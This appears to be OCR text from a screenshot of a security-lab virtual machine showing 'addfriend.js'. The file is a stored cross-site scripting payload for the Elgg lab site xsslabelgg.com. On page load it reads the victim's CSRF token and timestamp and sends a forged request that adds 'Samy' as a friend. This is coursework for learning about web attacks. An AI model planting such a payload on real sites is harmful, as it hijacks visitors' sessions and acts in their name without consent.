 Virtual Machine Help
vities Text Editor May 1 22:19
Open *addfriend.js
~/Downloads/Labsetup
1 <script type="text/javascript">
2 window.onload = function () {
3   var Ajax=null;
4
5   // Set the timestamp and secret token parameters
6   var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7   var token="&__elgg_token="+elgg.security.token.__elgg_token;
8
9   //Construct the HTTP request to add Samy as a friend.
10   var sendurl= "http://www.xsslabelgg.com/action/friends/add"
11                 + "?friend=59" + token + ts;
12
13   //Create and send Ajax request to add friend
14   Ajax=new XMLHttpRequest();
15   Ajax.open("GET",sendurl,true);
16   Ajax.setRequestHeader("Host","www.xsslabelgg.com");
17   Ajax.setRequestHeader("Content-Type",
18                 "application/x-www-form-urlencoded");
19   Ajax.send();
20 }
21 </script>